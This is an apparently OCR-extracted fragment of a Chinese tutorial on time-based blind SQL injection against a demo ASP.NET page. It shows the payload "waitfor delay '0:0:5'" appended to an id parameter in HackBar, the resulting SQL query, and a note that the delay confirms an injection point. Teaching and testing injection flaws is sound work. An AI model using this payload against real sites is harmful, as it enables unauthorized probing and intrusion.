 www.demo1.com/index.aspx?id=1 ×
www.demo1.com/index.aspx?id=1 waitfor delay '0:0:5' 180%
执行语句:
select * from art where id=1 waitfor delay '0:0:5'
结果为:
id title content
1 这是sql注入 SQL注入
www.demo1.com
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器
页面产生延时，说明存在注入点
Load URL
http://www.demo1.com/index.aspx
?id=1 WAITFOR DELAY '0:0:5'
Split URL